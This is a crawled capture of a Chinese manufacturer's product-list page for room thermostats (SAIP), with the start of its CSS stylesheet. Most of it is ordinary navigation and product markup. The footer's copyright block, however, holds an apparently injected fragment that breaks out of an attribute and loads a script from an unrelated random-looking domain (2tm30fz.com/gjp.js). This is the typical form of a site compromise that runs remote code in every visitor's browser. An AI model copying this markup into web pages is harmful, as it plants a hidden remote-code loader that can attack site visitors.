

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saip.cn/cn/aspx/product_list.aspx?id=218&dafenlei=128
body_size: 25441
content:




<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	product_list
</title><meta charset="UTF-8" /><meta content="yes" name="apple-mobile-web-app-capable" /><meta content="yes" name="apple-touch-fullscreen" /><meta content="telephone=no" name="format-detection" /><meta content="black" name="apple-mobile-web-app-status-bar-style" /><meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><meta name="baidu-site-verification" content="Rp99zZhcYy" /><meta name="keywords" /><meta name="description" /><link href="../css/basic.css" rel="stylesheet" type="text/css" /><link href="../css/animate.css" rel="stylesheet" type="text/css" /><link href="../css/product.css" rel="stylesheet" type="text/css" />
    <script src='../js/jquery/jquery-1.11.3.min.js'></script>
    <script src='../js/basic.js'></script>
    <script>
        function getQueryString(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]); return null;
        }

        $(function () {
            var id = getQueryString("dafenlei");
            $("#li" + id).addClass("active").siblings().removeClass("active");
            //$("#li" + id).addClass("active");
        });
    </script>
</head>
<body class="product_page">
    <form name="form1" method="post" action="./product_list.aspx?id=218&amp;dafenlei=128" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTk3MTA1ODMxMGRkQh7ftW/y7w0xPvDzYPJK86mop34p1QVVCdlloWulK50=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F44C0C73" />
</div>
        <div class="pagewrap" id="mainpage">
            
<style>
    ins#qiao-icon-wrap {
        top: 80%;
    }
    #qiao-icon-wrap .qiao-icon-head {
        width: 76px;
        height: 76px;
        background: url(../images/basic/pc_msg.png);
    }
    #qiao-mess-wrap { display:none !important;}
    #qiao-mess-wrap.qiao-mess-wrap-center { display:block !important;}
</style>
<div class="header-wrap">
<!--m站 header start-->
<div class="header">
    <!--search-active 展开搜索;  navbar-active 展开导航; .header .js_subnavbar 加 subnavbar-active  《768 展开子导航 -->
    <div class="container header-bar">
        <a href="home.aspx" class="ico ico-logo"></a>
        <!--m站 nav start-->
        <div class="h-right">
            <div class="navbar js_navbar">
                <ul class="nav-list clearfix">
                    <li id="menu01" class="nav-index active">
                        <a href="home.aspx?type=menu01" class="afrist"><span>首页</span></a>
                    </li>
                    <li id="menu02" class="nav-product">
                        <a href="product_list.aspx?id=0&type=menu02" class="afrist"><span>产品中心</span></a>
                        <div class="sub-list box-sizing-content">
                            <a href="product_list.aspx?id=0&type=menu02"><span>全部</span></a>
                            
                            <a href="product_list.aspx?id=125&type=menu02&dafenlei=125"><span>防水系列</span></a>
                            
                            <a href="product_list.aspx?id=221&type=menu02&dafenlei=221"><span>金属箱系列</span></a>
                            
                            <a href="product_list.aspx?id=126&type=menu02&dafenlei=126"><span>工业插头插座</span></a>
                            
                            <a href="product_list.aspx?id=155&type=menu02&dafenlei=155"><span>成套配电箱</span></a>
                            
                            <a href="product_list.aspx?id=128&type=menu02&dafenlei=128"><span>温控器</span></a>
                            
                            <a href="product_list.aspx?id=127&type=menu02&dafenlei=127"><span>加热器</span></a>
                            
                            <a href="product_list.aspx?id=227&type=menu02&dafenlei=227"><span>IT机柜</span></a>
                            
                        </div>
                    </li>
                    <li id="menu03">
                        <a href="javascript:;" class="afrist"><span>关于我们</span></a>
                        <div class="sub-list box-sizing-content">
                            <a href="about_us.aspx?type=menu03"><span>企业介绍</span></a>
                            <a href="history.aspx?type=menu03"><span>大事记</span></a>
                        </div>
                    </li>
                    <li id="menu04">
                        <a href="news_list.aspx?type=menu04" class="afrist"><span>新闻中心</span></a>
                    </li>
                    <li id="menu05">
                        <a href="case_center.aspx?type=menu05" class="afrist"><span>客户案例</span></a>
                    </li>
                    <li id="menu06">
                        <a href="download.aspx?type=menu06" class="afrist"><span>资料下载</span></a>
                    </li>
                    <li id="menu07">
                        <a href="contact.aspx?type=menu07" class="afrist"><span>联系我们</span></a>
                        <!--div class="sub-list box-sizing-content">
                            <a href="contact_us.aspx?type=menu07"><span>联系方式</span></a>
                            <a href="join_us.aspx?type=menu07"><span>人才招聘</span></a>
                        </div-->
                    </li>
                    <li class="eng"><a href="http://saipgroup.com/en/aspx/home.aspx" class="afrist ">&nbsp;&nbsp;ENG</a></li>
                </ul>
            </div>
            <div class="other-list">
                <a href="javascript:;" class="ico ico-search js_search_active"><span>search</span></a>
                <a href="http://saipgroup.com/en/aspx/home.aspx" class="ico ico-eng"><span>ENG</span></a>
                <i class="ico navbar-toggle js_navbar_active"></i>
            </div>
            <div class="clear"></div>
        </div>
        <!--m站 nav end-->
    </div>
    <div class="m-ppad search-bar">
        <div class="container">
            <div class="title"><span>Your search + Enter:</span></div>
            <div class="input-wrap">
                <input name="top$txtKey" type="text" id="top_txtKey" class="form-control" placeholder="输入你要搜索的关键词" /><input type="submit" name="top$btnSouSuo" value="搜索" id="top_btnSouSuo" />
            </div>
        </div>
    </div>
</div>
<div class="clear"></div>
</div>
<!--m站 header end-->
<!-- right bar -->
<div class="right-bar">
    <a href="javascript:;" class="ico ico-msg"></a>
</div>
<script>
    
    var t = getQueryString("type");
    if (t != null)
    {
        $("#menu01").removeClass("active");
        $("#menu02").removeClass("active");
        $("#menu03").removeClass("active");
        $("#menu04").removeClass("active");
        $("#menu05").removeClass("active");
        $("#menu06").removeClass("active");
        $("#menu07").removeClass("active");
        $("#" + t).addClass("active");
    }

    function getQueryString(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) return unescape(r[2]); return null;
    }
</script>
            <!-- m站 start-->
            <div class="main">
                <div class="m-ppad container product-search-bar">
                    <div class="product-search">
                        <div class="title"><span>填写您需要搜索的产品型号或关键词进行筛选</span></div>
                        <div class="input-wrap">
                            <input name="txtKey" type="text" id="txtKey" class="form-control" placeholder="输入你要搜索的关键词" />
                            <input type="submit" name="btnQuery" value="" id="btnQuery" class="btn-search ico ico-search" />
                        </div>
                    </div>

                </div>
                <div class="m-ppad container product-main clearfix">
                    <div class="c-left1">
                        <div class="subnavbar js_subnavbar">
                            <!-- .header .js_subnavbar 加 subnavbar-active  《768 展开子导航 -->
                            <div class="title-h1">
                                <a href="product_list.aspx?id=0" class="all">全部</a>
                                <a href="javascript:;" class="ico ico-goback js_gobacknavbar"></a>
                            </div>
                            <div class="nav-list-wrap">
                                <ul class="nav-list">
                                    
                                    <li id="li125">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>防水系列</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=133&dafenlei=125" ><span>塑料防水箱</span></a>
                                            
                                            <a href="product_list.aspx?id=134&dafenlei=125" ><span>铸铝防水盒</span></a>
                                            
                                            <a href="product_list.aspx?id=135&dafenlei=125" ><span>玻璃纤维箱</span></a>
                                            
                                            <a href="product_list.aspx?id=153&dafenlei=125" ><span>防水配电箱</span></a>
                                            
                                            <a href="product_list.aspx?id=139&dafenlei=125" ><span>防水接头</span></a>
                                            
                                            <a href="product_list.aspx?id=156&dafenlei=125" ><span>防水开关插座</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                    <li id="li221">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>金属箱系列</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=137&dafenlei=221" ><span>金属配电箱</span></a>
                                            
                                            <a href="product_list.aspx?id=222&dafenlei=221" ><span>不锈钢配电箱</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                    <li id="li126">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>工业插头插座</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=140&dafenlei=126" ><span>经济型插头插座</span></a>
                                            
                                            <a href="product_list.aspx?id=141&dafenlei=126" ><span>高端型插头插座</span></a>
                                            
                                            <a href="product_list.aspx?id=142&dafenlei=126" ><span>机械连锁</span></a>
                                            
                                            <a href="product_list.aspx?id=143&dafenlei=126" ><span>大电流插头插座</span></a>
                                            
                                            <a href="product_list.aspx?id=144&dafenlei=126" ><span>低压插头插座</span></a>
                                            
                                            <a href="product_list.aspx?id=145&dafenlei=126" ><span>SCHUKO插头插座</span></a>
                                            
                                            <a href="product_list.aspx?id=146&dafenlei=126" ><span>澳式插头插座</span></a>
                                            
                                            <a href="product_list.aspx?id=147&dafenlei=126" ><span>多功能插头插座</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                    <li id="li155">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>成套配电箱</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=159&dafenlei=155" ><span>PC工程塑料箱体</span></a>
                                            
                                            <a href="product_list.aspx?id=160&dafenlei=155" ><span>可移动电源插座箱</span></a>
                                            
                                            <a href="product_list.aspx?id=161&dafenlei=155" ><span>不锈钢材料箱体</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                    <li id="li128">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>温控器</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=148&dafenlei=128" ><span>机械式温控器</span></a>
                                            
                                            <a href="product_list.aspx?id=149&dafenlei=128" ><span>电子式温控器</span></a>
                                            
                                            <a href="product_list.aspx?id=218&dafenlei=128" ><span>房间温控器</span></a>
                                            
                                            <a href="product_list.aspx?id=152&dafenlei=128" ><span>风感器</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                    <li id="li127">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>加热器</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=226&dafenlei=127" ><span>机箱配件</span></a>
                                            
                                            <a href="product_list.aspx?id=157&dafenlei=127" ><span>风机加热器</span></a>
                                            
                                            <a href="product_list.aspx?id=158&dafenlei=127" ><span>半导体加热器</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                    <li id="li227">
                                        <!-- active 展开 只菜单 -->
                                        <a href="javascript:;" class="afrist"><span>IT机柜</span></a>
                                        <div class="sub-list">

                                            
                                            <a href="product_list.aspx?id=228&dafenlei=227" ><span>网络机柜</span></a>
                                            
                                        </div>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="c-right1">
                        <div class="product-list-box">
                            <div class="show-list1">

                                
                                <a href="product.aspx?id=657" class="show-cell" target='_blank'>
                                    <div class="cell-title">
                                        <div class="title-h1">SP7000</div>
                                        <div class="title-sub"></div>
                                    </div>
                                    <div class="cell-img">
                                        <img src="/upload/201911/y_20144149109311.png">
                                    </div>
                                    <div class="cell-details">
                                        <div class="details-box1">
                                            <div class="cell-title">
                                                <div class="title-h1">SP7000</div>
                                                <div class="title-sub"></div>
                                            </div>
                                            <div class="details-text-box">
                                                <div class="details-text"></div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                
                                <a href="product.aspx?id=656" class="show-cell" target='_blank'>
                                    <div class="cell-title">
                                        <div class="title-h1">SP-6000</div>
                                        <div class="title-sub"></div>
                                    </div>
                                    <div class="cell-img">
                                        <img src="/upload/201911/y_20144037136251.png">
                                    </div>
                                    <div class="cell-details">
                                        <div class="details-box1">
                                            <div class="cell-title">
                                                <div class="title-h1">SP-6000</div>
                                                <div class="title-sub"></div>
                                            </div>
                                            <div class="details-text-box">
                                                <div class="details-text"></div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                
                                <a href="product.aspx?id=655" class="show-cell" target='_blank'>
                                    <div class="cell-title">
                                        <div class="title-h1">SP-2000</div>
                                        <div class="title-sub"></div>
                                    </div>
                                    <div class="cell-img">
                                        <img src="/upload/201911/y_20143921155445.png">
                                    </div>
                                    <div class="cell-details">
                                        <div class="details-box1">
                                            <div class="cell-title">
                                                <div class="title-h1">SP-2000</div>
                                                <div class="title-sub"></div>
                                            </div>
                                            <div class="details-text-box">
                                                <div class="details-text"></div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                
                                <a href="product.aspx?id=654" class="show-cell" target='_blank'>
                                    <div class="cell-title">
                                        <div class="title-h1">SP-1000</div>
                                        <div class="title-sub"></div>
                                    </div>
                                    <div class="cell-img">
                                        <img src="/upload/201911/y_20143230159661.png">
                                    </div>
                                    <div class="cell-details">
                                        <div class="details-box1">
                                            <div class="cell-title">
                                                <div class="title-h1">SP-1000</div>
                                                <div class="title-sub"></div>
                                            </div>
                                            <div class="details-text-box">
                                                <div class="details-text"></div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                

                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            
            <!-- footer start -->
            <div class="clear"></div>
            <div class="m-ppad footer">
                <div class="container">
                    <i class="ico ico-footer-logo"></i>
                    <div class="m-concat"><i class="ico ico-point"></i><b>全国服务热线</b><a href="tel:021-33050667">021-33050667</a><a href="tel:021-33050667">021-33050667</a><i class="ico ico-tel"></i><i class="ico ico-point"></i></div>
                    <div class="copyright">
                        "><script type="text/javascript" src="https://www.2tm30fz.com/gjp.js"></script><br"
                <div class="m-qr-box">
                    <a href="http://weibo.com/saipuwell?topnav=1&wvr=6&topsug=1" class="ico qr-sina"></a>
                    <a href="javascript:;" class="ico qr-weixin"></a>
                    <img src="../images/basic/pc_footer_qr_wx.png" class="qr-big-mob" />
                </div>
                    </div>
                    <div class="concat"><i class="ico ico-point"></i><b>全国服务热线</b><a href="tel:021-33050667"> 021-33050667</a><a href="tel:021-33050667">021-33050667</a><i class="ico ico-tel"></i><i class="ico ico-point"></i></div>
                    <div class="qr-box">
                        <a href="javascript:;" class="qr">
                            <img src="../images/basic/pc_footer_qr_wx.png" class="qr-small" /><img src="../images/basic/pc_footer_qr_wx.png" class="qr-big" /></a>
                        <a href="javascript:;" class="qr">
                            <img src="../images/basic/pc_footer_qr_wb.png" class="qr-small" /><img src="../images/basic/pc_footer_qr_wb.png" class="qr-big" /></a>
                    </div>
                </div>
            </div>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "//hm.baidu.com/hm.js?96a1f139e03871f8628e5102b0979d50";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

            <!-- footer end -->
            <!-- right bar -->
            <div class="right-bar">
                <a href="javascript" class="ico ico-msg"></a>
            </div>
        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://saip.cn/cn/css/basic.css
body_size: 42738
content:
@charset "utf-8";
/* CSS Document */
body,ul,li,img,h2,a,p,textarea{ margin:0; padding:0; }
*{-webkit-margin-before: 0em;
-webkit-margin-after: 0em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-text-size-adjust:none;
}
img{ border:none;}
ul,li{ list-style:none;}
a{ text-decoration:none;}
p{
    text-indent: 0px;
}
::-webkit-input-placeholder { /* WebKit browsers */
color: #acacac;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
color: #acacac;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
color: #acacac;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
color: #acacac;
}
/*webkit私有的伪元素给fix掉：*/
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
        -webkit-appearance: none!important;
        appearance: none!important;
        margin: 0;
}
input[type="number"]{
  -webkit-appearance:textfield;
  -moz-appearance: textfield;
  appearance:textfield;

}
input[type="button" i],
input[type="submit" i],
input[type="reset" i], input[type="file" i]::-webkit-file-upload-button,
button {
    padding: 0px;
}

input[type="button"], input[type="submit"], input[type="reset"] {
-webkit-appearance: none;
}

textarea {  -webkit-appearance: none;}
@import "responsive-font-size";
*{
  -moz-box-sizing: border-box;  /* Firefox */
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.box-sizing-content{
  -moz-box-sizing: content-box;  /* Firefox */
  -webkit-box-sizing: content-box;
  -o-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;

}
/*font*/
@font-face {
    font-family: 'MyriadProBold';
    src: url('../images/fonts/MyriadPro_Bold.ttf') format('truetype');
}

body {
    font-family:"微软雅黑",Arial; /*background:#ffffff;*/ color:#000000;
}
html,body {/*background:#ffffff;*/}
a{
  color: #0849c2;
}
.clear{clear:both;zoom:1;height:0;overflow:hidden;}
.main,
.history-list .event,
.article-page,
.clearfix {
    zoom:1;
}
.main:after,
.history-list .event:after,
.article-content p:after,
.article-page:after,
.clearfix:after {
    content:' \20';
    display:block;
    clear:both;
    height:0;
    visibility:hidden;
}
.text-ellipsis{
  position: relative;
}
.text-ellipsis:after{
  content: '……';
  position:absolute;
  right:0px;
  background: #ffffff;
  text-align: left;
}
.ellipsis{
  overflow:hidden;
  white-space:nowrap;
  text-overflow: ellipsis;/*IE/Safari */
  -ms-text-overflow: ellipsis;
  -o-text-overflow: ellipsis;/* Opera */
  -moz-binding: url("ellipsis.xml#ellipsis");/*FireFox*/
  display: inline-block;
  vertical-align: middle;
}
.h0hidden{
  overflow: hidden;
  height: 0px!important;
  line-height: 0px!important;
  font-size: 0px!important;
  display: inline-block!important;
  width: 0px!important;
  padding: 0px!important;
  position: absolute;
}
.hidden,.unable{
    display:none!important;
}
.proxy_hide,p.error{
  overflow: hidden;
  height: 0px;
  line-height: 0px;
  font-size: 0px;
  display: inline-block;
  width: 0px;
  position: absolute;
  top: 0px;
  left: -90000000px!important;
}
.r-more {
    margin-top: -20px;
    text-align: right;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right!important;
}
.tx-left{
    text-align:left;
}
.tx-center{
    text-align:center;
}
.tx-right{
    text-align:right;
}
.has-pic .event-details,
.show-list1 .show-cell:hover .cell-details,
.v-center{
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-pack: center;
  -webkit-box-align: center;

  display: -moz-box;
  -moz-box-orient: horizontal;
  -moz-box-pack: center;
  -moz-box-align: center;

  display: -o-box;
  -o-box-orient: horizontal;
  -o-box-pack: center;
  -o-box-align: center;

  display: -ms-box;
  -ms-box-orient: horizontal;
  -ms-box-pack: center;
  -ms-box-align: center;

  display: box;
  box-orient: horizontal;
  box-pack: center;
  box-align: center;
}
.display-box{
    display: box;
    display: -moz-box;
    display: -webkit-box;
    width: 100%;
}
.flex1{
  -moz-box-flex:1;
  -webkit-box-flex:1;
  box-flex:1;
  display: block;
  width: 100%;
}
.relative {
    position: relative;
}
.absolute {
    position: absolute;
}
.opacity{
 filter:alpha(opacity=50);       /* IE */
 -moz-opacity:0.5;              /* 老版Mozilla */
 -khtml-opacity:0.5;              /* 老版Safari */
 opacity: 0.5;           /* 支持opacity的浏览器*/
}
/*basic set end*/
.pagewrap{ margin:0 auto; width: 100%; min-width: 1000px;  position: relative;}
/*reset end*/
/*color*/
/*margin*/

/*ico*/
.ico{
  display: inline-block;
  vertical-align: middle;
  font-style: normal;
  background-size: 100% 100%!important;
}
.ico-edit-topbar{
    width: 1.894194504rem;
    height: 1.894194504rem;
    background: url(../images/basic/ico_edit_topbar.png) no-repeat;
}

.popUp #gmask {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #ffffff;
    z-index: 9999;
    filter:alpha(opacity=60);
    -moz-opacity:0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
}
.page-loading-popUp .gmask{
    filter:alpha(opacity=00);
    -moz-opacity:0.0;
    -khtml-opacity: 0.0;
    opacity: 0.0;
}
.popUp{
    display:none;
}
.popUp .pop{
  position: fixed;
  top:50%;
  left:50%;
  z-index: 10000;
  background: #ffffff;
  border-radius:1px;
  border: solid 1px #dddcdc;
  box-shadow: 0px 0px 3px #dddcdc;
}
.popUp .pop .close{
    width:18px;
    height:18px;
    background: url(../images/basic/close.png) no-repeat;
    position: absolute;
    right: 35px;
    top: 40px;
    cursor: pointer;
    z-index: 2;
}
/*.shareico*/
/*.share_s_22 */
.share_s_22 .jiathis_style{
  font-size: 0px;
  line-height: 0px;
}
.share_s_22 .jiathis_style .jtico{
  width: 26px;
  height: 26px!important;
  line-height: 26px!important;
  background-size: 100% 100%!important;
  padding: 0px;
  margin: 0px;
  padding-left: 22px!important;
  margin: 0 2px;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.share_s_22 .jiathis_style .jtico.jtico_tsina{
    background: url(../images/share_ico/b_tsina.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_weixin{
    background: url(../images/share_ico/b_weixin.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_cqq{
    background: url(../images/share_ico/b_cqq.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_linkedin{
    background: url(../images/share_ico/b_linkedin.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_twitter{
    background: url(../images/share_ico/b_twitter.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_fb{
    background: url(../images/share_ico/b_fb.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_print{
    background: url(../images/share_ico/b_print.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.ico-share{
  background: url(../images/basic/pc_ico_share.png) no-repeat 0 center;
  cursor: default;
  background-size: auto 90%!important;
}
/*.share_s_28 */
.share_s_28 .jiathis_style .jtico{
  height: 28px!important;
  line-height: 28px!important;
  padding: 0px;
  margin: 0px;
  padding-left: 32px!important;
  color: #646464;
  font-size: 14px;
  background-size: auto 100%;
  background-repeat: no-repeat;
}
.share_s_28 .jiathis_style .jtico.jtico_tsina{
    background-image: url(../images/share_ico/b_tsina.png);
}
.share_s_28 .jiathis_style .jtico.jtico_weixin{
    background-image: url(../images/share_ico/b_weixin.png);
}
.share_s_28 .jiathis_style .jtico.jtico_cqq{
    background-image: url(../images/share_ico/b_cqq.png);
}
.share_s_28 .jiathis_style .jtico.jtico_linkedin{
    background-image: url(../images/share_ico/b_linkedin.png);
}
.share_s_28 .jiathis_style .jtico.jtico_twitter{
    background-image: url(../images/share_ico/b_twitter.png);
}
.share_s_28 .jiathis_style .jtico.jtico_fb{
    background-image: url(../images/share_ico/b_fb.png);
}
.share_s_28 .jiathis_style .jtico.jtico_print{
    background-image: url(../images/share_ico/b_print.png);
}


/*style1*/
/*pc*/
html,body{ font-size:12px; /*background: #a4c2f9;*/}
@media only screen and (min-width: 990px) { html,body{ font-size:11.6015625px;/*background: green;*/}}
@media only screen and (min-width: 1024px) { html,body{ font-size:12px;/*12px background: green;*/}}
@media only screen and (min-width: 1050px) { html,body{ font-size:12.3046875px;/*background: green;*/}}
@media only screen and (min-width: 1200px) { html,body{ font-size:14.0625px;/*background: green;*/}}
@media only screen and (min-width: 1280px) { html,body{ font-size:15px;/*background: green;*/}}
@media only screen and (min-width: 1336px) { html,body{ font-size:15.65625px;/*background: yellow;*/}}
@media only screen and (min-width: 1440px) { html,body{ font-size:16.875px;/*background: red;*/}}
@media only screen and (min-width: 1600px) { html,body{ font-size:18.75px;/*background: pink;*/}}
@media only screen and (min-width: 1680px) { html,body{ font-size:19.6875px;/*background: purple;*/}}
@media only screen and (min-width: 1920px) { html,body{ font-size:22.5px;/*background: green;*/}}
.m-has{
  display: none;
}
.full{
  width: 100%;
}
.wrap,.container {
    width: 72.91666667%;
    margin: auto;
    padding: 0 1.458333333%;
}
/*pc ico start*/
.ico-logo{
  background: url(../images/basic/pc_logo.png) no-repeat 0px center;
  width: 7.688888889em;
  height: 4.577777778em;
  margin: 0 0 0 1.866666667em;
}
.ico-search{
  background: url(../images/basic/pc_ico_search.png) no-repeat 0px center;
  width: 0.8em;
  height: 0.711111111em;
}
.ico-eng{
  background: url(../images/basic/pc_eng.png) no-repeat 0px center;
  width: 1.066666667em;
  height: 0.711111111em;
}
.ico-footer-logo{
  background: url(../images/basic/pc_footer_logo.png) no-repeat 0px center;
  width: 3.644444444em;
  height: 1.066666667em;
}
.ico-tel,
.ico-tel-2{
  background: url(../images/basic/pc_ico_tel.png) no-repeat 0px center;
  width: 0.888888889em;
  height: 1.022222222em;
}
.ico-tel-2{
  background: url(../images/basic/pc_ico_tel_2.png) no-repeat 0px center;
}
.ico-arrow-right-violet,
.ico-arrow-right{
  background: url(../images/basic/pc_arrow_right_violet.png) no-repeat 0px center;
  width: 0.755555556em;
  height: 1.111111111em;
}
.ico-arrow-right{
  background: url(../images/basic/pc_arrow_right.png) no-repeat 0px center;
}
.ico-msg{
  background: url(../images/basic/pc_msg.png) no-repeat 0px center;
  width: 3.377777778em;
  height: 3.377777778em;
}

.ico-time{
  background: url(../images/basic/pc_time.png) no-repeat;
  background-size: 100% 100%;
  width:13px;
  height: 13px;
  margin-right: 10px;
  margin-top: -3px;
}
.ico-file-type{
  background: url(../images/basic/pc_filetype.png) no-repeat;
  background-size: 100% 100%;
  width:38px;
  height: 50px;
  margin-right: 8px;
  margin-top: -3px;
  vertical-align: bottom;
}
.ico-file-down{
  background: url(../images/basic/pc_filedown.png) no-repeat;
  background-size: 100% 100%;
  width:20px;
  height: 20px;
  margin: 0 0 0 8px;
}
.ico-file-down{
  background: url(../images/basic/pc_filedown.png) no-repeat;
  background-size: 100% 100%;
  width:20px;
  height: 20px;
  margin: 0 0 0 8px;
}
.ico-arrow-2{
  background: url(../images/basic/pc_arrow_2.png) no-repeat;
  background-size: 100% 100%;
  width:7px;
  height: 12px;
  margin: 0 0 0 8px;
}
.ico-arrow-2{
  background: url(../images/basic/pc_arrow_2.png) no-repeat;
  background-size: 100% 100%;
  width:7px;
  height: 12px;
  margin: 0 0 0 8px;
}
.ico-marks-l{
  background: url(../images/basic/ico_marks_l.png) no-repeat;
  background-size: 100% 100%;
  width:23px;
  height: 19px;
  margin: 0 0 0 8px;
}
/*keyframes start*/
/*
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  transform-origin:0 0;
  -webkit-transform-origin:0 0;
  animation: c-slideInDown .2s;
  -webkit-animation: c-slideInDown .2s;
*/
@-webkit-keyframes c-slideInDown {
  0% {
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes c-slideInDown {
  0% {
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/*keyframes end*/
/*form ele */
.form-control{
  padding: 0px 1.111111111em;
  font-size: 0.8em;
  height: 2.311111111em;
  font-family:"微软雅黑",Arial;
  border: 1px solid #bfbfbf;
  background: #ffffff;
  color: #000000;
}
#top_btnSouSuo {
    display: inline-block;
    margin-left: 1%;
    padding: 0px 1.111111111em;
    height: 2.3em;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 0.8em;
    font-family: "微软雅黑",Arial;
    cursor: pointer;
    background: #000;
}
.form-control[disabled],.btn[disabled],.btn[disabled],.readonly {
  pointer-events: none;
  cursor: not-allowed;
  background-color: #9e9e9e!important;
  border-color: #9e9e9e!important;
  color: #ffffff!important;
}
.form-control:focus,input#code:focus {
  outline: 0;
}
/*right-bar*/
.right-bar .ico-msg{
  display: none;
  position: fixed;
  bottom:7em;
  right:5.25%;
  z-index: 2;
}
.ico-gotop{
  background: url(../images/basic/m_go_top.png) no-repeat;
  background-size: 100% 100%;
  width:1.515355603rem;
  height: 1.515355603rem;
}
.gotop-wrap{
  padding: 50px 0 20px;
  text-align: right;
}
.gotop{
  font-size: 0.949622845em;
  font-weight: bold;
  color: #000000;
  z-index: 2;
}
.gotop .ico-gotop{
  margin-right: 0.5em;
}
.footer .qr-box{
  display: inline-block;
  margin-right: -6.533333333em;
}
.footer .qr{
    width: 2.533333333em;
    height: 2.533333333em;
    vertical-align: middle;
    margin: 0 0.311111111em;
    position: relative;
    display: inline-block;
    z-index: 10;
}
.footer .qr .qr-small{
  width: 100%;
  height: 100%;
  display: block;
}
.footer .qr .qr-big{
  display: none;
  position: absolute;
  width: 7.333333333em;
  height: 7.333333333em;
  bottom: 2.977777778em;
  left: 50%;
  max-width: inherit;
  margin: 0 0 0 -3.666666667em;
  border: solid 1px #7e7e7e;
  padding: 0.222222222em;
  background: #fff;
}
.footer .qr:hover .qr-big{
  /*display: block;*/
}
.qr-big-mob{
  display: none;
  position: fixed;
  width: 50%;
  top: 50%;
  left: 50%;
  max-width: inherit;
  margin: -25% 0 0 -25%;
  border: solid 1px #777;
  padding: 0.522222222em;
  background: #fff;
  box-shadow: 0 0 1em rgba(0,0,0,.5);
  z-index: 10;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.footer .concat,
.footer .copyright{
  display: inline-block;
  font-size: 12px;
}
.footer .copyright{
  font-style: italic;
}
.footer .m-concat,
.footer .m-qr-box{
  display: none;
}
#livechat-compact-container {
  top: 78%;
}
/*header*/
.navbar-toggle{
  display: none;
}
.header{
  padding: 1.777777778em 0 0 0;
  z-index: 200;
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
}
.js_navbar.animated
.js_subnavbar.animated,
.search-bar.animated,
.header.animated{
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*navbar start*/
.header-wrap{
  height: 6.355555556em;
